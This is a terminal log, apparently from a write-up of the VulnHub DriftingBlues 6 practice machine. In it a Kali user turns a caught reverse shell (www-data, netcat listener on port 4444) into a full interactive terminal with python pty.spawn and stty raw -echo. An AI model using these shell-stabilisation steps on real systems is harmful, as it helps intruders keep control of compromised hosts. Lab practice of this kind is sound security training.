 $ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/var/www/textpattern/files$ export TERM=xterm
export TERM=xterm
www-data@driftingblues:/var/www/textpattern/files$ ^Z
zsh: suspended  nc -lvvp 4444
(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/6]
$ stty -a
speed 38400 baud; rows 13; columns 112; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>;
start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop
(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/6]
$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
reset